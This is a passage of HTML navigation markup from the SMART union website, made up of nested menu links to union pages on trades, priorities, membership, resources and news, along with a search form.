menu-item-type-post_type menu-item-object-page menu-item-62041"><a href="https://www.smart-union.org/safety/memorials/"><span>Memorials</span></a></li></ul></div></li><li id="menu-item-58376" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><a href="https://www.smart-union.org/get-involved/"><span>Get Involved</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><a href="https://www.smart-union.org/get-involved/join-smart/"><span>Join SMART</span></a></li><li id="menu-item-58379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><a href="https://www.smart-union.org/get-involved/action-center/"><span>Action Center</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-77412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>BE4ALL</span></a></li></ul></div></li><li id="menu-item-58380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><a href="https://www.smart-union.org/get-involved/smart-army/"><span>SMART Army</span></a></li><li id="menu-item-58381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/"><span>Submit a Member Story</span></a></li><li id="menu-item-58382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><a href="https://www.smart-union.org/get-involved/connect-with-smart/"><span>Connect with SMART</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><a href="https://www.smart-union.org/get-involved/smart-app-download/"><span>Get the SMART App</span></a></li></ul></div></li><li id="menu-item-58383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><a href="https://www.smart-union.org/get-involved/transportation-pac/"><span>Transportation PAC</span></a></li><li id="menu-item-58384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><a href="https://www.smart-union.org/get-involved/pal/"><span>Political Action League</span></a></li><li id="menu-item-58385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><a href="https://www.smart-union.org/get-involved/committees/"><span>Committees/Councils</span></a></li><li id="menu-item-58388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><a href="https://www.smart-union.org/safety/"><span>Safety</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-64919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><a href="https://www.smart-union.org/safety/td-national-safety-team/"><span>TD National Safety Team</span></a></li></ul></div></li><li id="menu-item-58387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/"><span>Report a Worksite Issue</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/"><span>Sheet Metal Union Label</span></a></li><li id="menu-item-72242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx"><span>Transportation Safety Condition report</span></a></li><li id="menu-item-73653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx"><span>Transportation Technology Event report</span></a></li><li id="menu-item-73664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx"><span>Rail Hours of Service Violation report</span></a></li></ul></div></li><li id="menu-item-76946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><a href="https://www.smarttdauxiliary.org"><span>TD Auxiliary</span></a></li><li id="menu-item-60907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><a href="https://www.smart-union.org/get-involved/i-got-your-back/"><span>I Got Your Back</span></a></li><li id="menu-item-58391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><a href="https://www.smart-union.org/get-involved/retirees/"><span>Retirees</span></a></li></ul></div></li><li id="menu-item-67582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><a href="https://www.smart-union.org/get-involved/voter-information/"><span>Action</span></a></li><li id="menu-item-79478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><a href="https://www.beforall.org/"><span>BE4ALL</span></a></li></ul></nav><div class="header-toggles hide-no-js ml-0 mr-0"><div class="bg-transparent px-4"> <button class="toggle search-toggle desktop-search-toggle p-4" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> <span class="toggle-text screen-reader-text">Search</span> </span> </button></div></div><div class="bg-primary mb-0 member-portal text-center hover:opacity-90 "> <a href="/members" class="text-white no-underline font-semibold font-heading hover:opcity-95 w-full block py-8 xl:py-4 px-3"> Member Portal</a></div></div></div><div data-rocket-location-hash="24c7671e3f542b142d069b1ed0d760a7" class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search"><div data-rocket-location-hash="983b0d2956cb744d3d17997a1f2c4438" class="search-modal-inner modal-inner"><div class="section-inner"><form role="search" aria-label="Search for:" method="get" class="search-form" action="https://www.smart-union.org/"> <label for="search-form-1"> <span class="screen-reader-text"> Search for: </span> <input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form> <button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field"> <span class="screen-reader-text"> Close search </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg> </button></div></div></div></header><div data-rocket-location-hash="2299867129f4a6a27d6d86e74dfe2368" class="menu-modal cover-modal header-footer-group z-50" data-modal-target-string=".menu-modal"><div data-rocket-location-hash="41fc8cb86a2ec394257f05477afade85" class="menu-modal-inner modal-inner"><div data-rocket-location-hash="a8ddcced9da15c2733fa5546e4c3d12a" class="menu-wrapper section-inner mg-container"><div class="menu-top"><div class="flex justify-between"><div class="switch-menus-btn mg-container flex flex-col gap-4 md:gap-6 justify-center items-center py-8"> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Sheet Metal View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Transportation View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-tertiary text-white"> View All </button></div> <button class="toggle close-nav-toggle fill-children-current-color mg-menu-toggle flex w-auto" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal"><div class="relative"><div class="menu-toggle__inner"></div></div> </button></div><nav class="mobile-menu" aria-label="Mobile" role="navigation"><ul class="modal-menu reset-list-style  left-0 right-0 w-full pl-0"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/">Who We Are</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58305 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/">Priorities</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58323 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/retirement-security/">Retirement Security</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/legislative-issues/">Legislative Issues</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/">Wages and Working Conditions</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/voice-at-work/">Dignity, Respect and a Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/">Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/">TD Regional Training Seminars</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/health-and-safety/">Health and Safety</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/">Members Assistance Program</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/">Community Benefits Agreements</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/about-smart/leadership/">Leadership</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/architectural/">Architectural Sheet Metal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/bus/">Bus Operators &amp; Mechanics</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/">CAD, Drafting &amp; Detailing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/freight-rail/">Freight Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/">HVAC Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shop/">HVAC Shop/Fabrication</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/lagging/">Lagging</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/passenger-rail/">Passenger Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/">Production / Manufacturing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/">Rail Mechanical</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/residential-hvac/">Residential HVAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/roofing/">Roofing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/">Service and Refrigeration</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shipyard/">Shipyard</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/sign-industry/">Sign Fabrication &amp; Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/">Indoor Air Quality and Energy Efficiency (TAB)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/transit/">Transit &amp; Commuter Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/welding/">Welding</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/yardmaster/">Yardmaster</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/">Why Join</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58337 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/">A  Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/">Education and Career Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/">SMART Job Opportunities</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/benefits/">Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/for-employers/">For Employers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/veterans/">Veterans</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/">Furloughed Members</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/">Scholarships</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58345 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/">Sheet Metal Scholarship Programs</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/">Transportation Scholarships</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/">Membership Assistance Program</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-merchandise/">Merch</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58370 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><div class="ancestor-wrapper"><a href="https://smartinternational.mybrightsites.com/">SMART Merchandise &#8211; Stars and Stripes</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><div class="ancestor-wrapper"><a href="https://smarttdmerchandise.com/">SMART Merchandise &#8211; American Products</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><div class="ancestor-wrapper"><a href="https://smartmerch.org/">SMART Merchandise &#8211; K&#038;R</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/">Resources</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58355 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/constitution/">Constitution</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/local-union-directory/">Local Union Directory</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/union-industry-links/">Union Links</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/designated-legal-counsel/">Legal Help for Injured Rail Workers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/">Women’s Committee</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/dipp/">Job Income Insurance (DIPP)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-alumni/">Transportation Alumni</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58366 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/">Amtrak passes</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/">Transportation Local Toolbox</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx">TD Connect</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-toolbox/">Transportation Member Toolbox</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/veterans-services/">Veterans Services</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/">SMART Member Savings and Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/disaster-relief/">Disaster Relief</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/">BE4ALL Toolbox Talks</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/">BE4ALL Learning Journeys</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/rise-committee/">RISE Committee</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/job-bank/">SM Job Bank</a></div></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/">News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59604 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><div class="ancestor-wrapper"><a href="/sheet-metal-news">Sheet Metal News</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><div class="ancestor-wrapper"><a href="/transportation-news">Transportation News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59606 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/">Photo Submission Guidelines</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/">Publications</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-63600 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/smart-members-journal/">SMART Members’ Journal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/">Transportation Newspaper</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/smart-news/">SMART News Broadcast</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/category/talking-smart/">Talking SMART Podcast</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/memorials/">Memorials</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/">Get Involved</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58376 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/join-smart/">Join SMART</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/action-center/">Action Center</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58379 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub 